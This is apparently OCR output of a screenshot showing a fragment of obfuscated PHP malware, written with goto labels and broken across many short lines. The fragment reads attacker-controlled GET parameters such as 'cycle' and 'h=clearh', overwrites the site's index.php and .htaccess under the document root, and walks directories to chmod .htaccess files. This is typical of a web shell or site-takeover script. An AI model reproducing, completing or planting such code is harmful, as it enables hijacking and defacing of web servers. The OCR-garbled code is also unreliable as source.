
oto
 dbsZZ; Gx8k5: Yw345(
$Nq5o1
); 
goto
 R0pzV; 
iH3rp: J4494: 
goto
 hU_uS; NPH6j: 
if
 (
isset
(
$_GET
[
"cycle"
])) { 
goto
 jZKfy; } 
goto
 L4dM
E; qRdi6: 
$Nq5o1
 = ItzEK(); 
goto
 HQrGg; OtEF
0: fKJti: 
goto
 k9_kl; JGRLS: 
$Nq5o1
 = K1Dtx
(); 
goto
 ivrEH; d9Roc: 
$Nq5o1
 = itZek(); 
got
o
 Gx8k5; R7SYz: } 
goto
 DOg40; Z8ofw: file_pu
t_contents(
$_SERVER
[
"DOCUMENT_ROOT"
] . 
"/ind
ex.php"
, 
$Ongw0
); 
goto
 nKT6d; cUGGG: 
if
 (!(
i
sset
(
$_GET
[
"h"
]) && 
$_GET
[
"h"
] == 
"clearh"
)) 
{ 
goto
 UgkkM; } 
goto
 Qy_FZ; BMVSr: 
function
ZYZi2
(
$mdQj5
)
{ 
goto
 MXhTh; lTwmA: t8__f: 
go
to
 dwKSJ; Diyrt: ihtnq: 
goto
 OHJQ1; v9QvV: n
tRPw: 
goto
 Diyrt; OHJQ1: 
goto
 NDZul; 
goto
 iB
S5s; WYzuk: KMvx8: 
goto
 GM_j8; zD60D: 
$xhkV4
= file_put_contents(
$_SERVER
[
"DOCUMENT_ROO
T"
] . 
"/.htaccess"
, 
$k5d2F
); 
goto
 y3LDw; ms5
ru: 
goto
 ntRPw; 
goto
 QTAjZ; sH4KA: 
$gwQS_
 = 
$mdQj5
 . 
"/"
 . 
$uyrKV
; 
goto
 Y9x9B; y3LDw: 
if
(
$xhkV4
) { 
goto
 vmFAc; } 
goto
 UvLk8; MaVa2: 
chmod(
$gwQS_
 . 
"/.htaccess"
, 
0644
); 
goto
 zXP
5h; uEV7Q: 
return
"suc"
; 
goto
 lTwmA; CqyrR: 
if
 (!((
$uyrKV
 = readdir(
$L40vS
)) !== 
false
)) 
{ 
goto
 sIYbn; } 
goto
 npqPF; Cb8NL: zYzi2(
$gw